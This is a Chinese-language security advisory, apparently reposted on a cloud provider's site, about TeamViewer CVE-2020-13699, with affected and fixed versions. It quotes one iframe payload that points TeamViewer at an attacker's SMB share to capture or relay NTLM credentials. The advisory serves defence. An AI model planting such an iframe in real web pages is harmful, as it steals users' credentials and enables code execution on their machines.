您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

TeamViewer 遠程代碼執行漏洞CVE-2020-13699的通告是怎樣的,針對這個問題,這篇文章詳細介紹了相對應的分析和解答,希望可以幫助更多想解決這個問題的小伙伴找到更簡單易行的方法。

2020年8月6日,TeamViewer官方發布了TeamViewer URL處理的風險通告。TeamViewer存在未引用的搜索路徑或元素的安全缺陷,由于應用程序沒有正確引用它的自定義URI處理程序,當安裝了TeamViewer的易受攻擊版本的用戶訪問惡意創建的網站時,可能會被黑客利用。深信服安全研究團隊依據漏洞重要性和影響力進行評估,作出漏洞通告。

TeamViewer是由德國公司TeamViewer GmbH開發的應用程序,可用于Windows,macOS,Linux,Chrome OS,iOS,Android,Windows RT Windows Phone 8和BlackBerry操作系統。

它主要用于遠程訪問和控制各種類型的計算機系統和移動設備,但也提供協作和演示功能(例如,桌面共享,Web會議,文件傳輸等)。

TeamViewer存在未引用的搜索路徑或元素的安全缺陷,由于應用程序沒有正確引用它的自定義URI處理程序,當安裝有TeamViewer的易受攻擊版本的系統訪問惡意創建的網站時,可能會被利用。

攻擊者可以使用精心制作的URL(iframe src='teamviewer10: --play \\attacker-IP\share\fake.tvs')將惡意iframe嵌入網站中,從而啟動TeamViewer Windows桌面客戶端并強制其打開遠程SMB共享。

Windows將在打開SMB共享時,執行NTLM身份驗證,并且可以轉發該請求(使用如響應程序之類的工具)以執行代碼(或捕獲該請求以進行哈希破解)。

該漏洞的利用可以遠程啟動,并且不需要事先進行身份驗證,是水坑攻擊的理想選擇。

【影響版本】

TeamViewer < 8.0.258861

TeamViewer < 9.0.28860

TeamViewer < 10.0.258873

TeamViewer < 11.0.258870

TeamViewer < 12.0.258869

TeamViewer < 13.2.36220

TeamViewer < 14.2.56676

TeamViewer < 15.8.3



打開TeamViewer -> 點擊按鈕幫助 -> 點擊按鈕關于TeamViewer -> 查看TeamViewer版本號。

以確保TeamViewer的版本是非漏洞版本。

針對此漏洞官方已在8.0.258861、9.0.258860、10.0.258873、11.0.258870、12.0.258869、13.2.36220、14.2.56676、14.7.48350和15.8.3版本中修復。

關于TeamViewer 遠程代碼執行漏洞CVE-2020-13699的通告是怎樣的問題的解答就分享到這里了,希望以上內容可以對大家有一定的幫助,如果你還有很多疑惑沒有解開,可以關注億速云行業資訊頻道了解更多相關知識。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。